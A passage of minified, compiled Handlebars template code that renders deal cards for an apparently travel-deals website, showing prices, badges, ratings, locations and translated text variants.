"+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},65:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(66,r,0),inverse:l.noop,data:r}))?t:""},66:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},68:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},72:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},74:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(75,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},75:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.program(78,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},76:function(l,n,a,e,r){return" "},78:function(l,n,a,e,r){return" style-without-ratings"},80:function(l,n,a,e,r){return" display-block"},82:function(l,n,a,e,r){return"top20badge "},84:function(l,n,a,e,r){return"limited-time-rate"},86:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},88:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},90:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(91,r,0),inverse:l.noop,data:r}))?t:""},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},95:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(96,r,0),data:r}))?t:""},96:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},100:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},101:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},105:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},108:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},110:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(119,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},111:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(116,r,0),data:r}))?t:"")},114:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},116:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(117,r,0),inverse:l.noop,data:r}))?t:""},117:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},119:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(100,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span 